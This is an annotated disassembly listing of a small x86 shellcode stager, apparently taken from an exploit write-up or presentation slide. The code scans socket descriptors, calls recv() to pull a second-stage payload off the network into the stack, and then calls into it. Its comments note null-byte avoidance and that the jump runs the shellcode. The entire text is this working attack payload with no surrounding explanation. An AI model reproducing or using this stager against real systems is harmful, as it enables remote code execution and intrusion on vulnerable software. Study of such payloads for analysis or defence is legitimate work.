 / (fcn) fcn.00000000 51
|   fcn.00000000 ();
|           ; CALL XREF from fcn.00000000 (0x24)
|           0x00000000      31f6           xor esi, esi
|           0x00000002      c1ec0c         shr esp, 0xc
|           0x00000005      c1e40c         shl esp, 0xc
|           0x00000008      89e7           mov edi, esp
|           0x0000000a      89fb           mov ebx, edi
|           0x0000000c      6a01           push 1                      ; 1
|           0x0000000e      8b7424fe       mov esi, dword [esp - 2]
|           ; CODE XREF from fcn.00000000 (0x2f)
|       .-> 0x00000012      31d2           xor edx, edx
|       :   0x00000014      52             push edx
|       :   0x00000015      42             inc edx
|       :   0x00000016      c1e210         shl edx, 0x10
|       :   0x00000019      52             push edx
|       :   0x0000001a      57             push edi
|       :   0x0000001b      56             push esi
|       :   0x0000001c      b8ff501140     mov eax, 0x401150ff         ; bnetns:recv()
|       :   0x00000021      c1e808         shr eax, 8                  ; shifted by 8 (avoid nulls)
|       :   0x00000024      ff10           call dword [eax]            ; recv()
|       :   0x00000026      85c0           test eax, eax
|      ,==< 0x00000028      7907           jns 0x31
|      |:   0x0000002a      89dc           mov esp, ebx
|      |:   0x0000002c      4e             dec esi
|      |:   0x0000002d      85f6           test esi, esi
|      |`=< 0x0000002f      75e1           jne 0x12
|      |    ; CODE XREF from fcn.00000000 (0x28)
\      `--> 0x00000031      ffd7           call edi                    ; run shellcode
            0x00000033      ff             invalid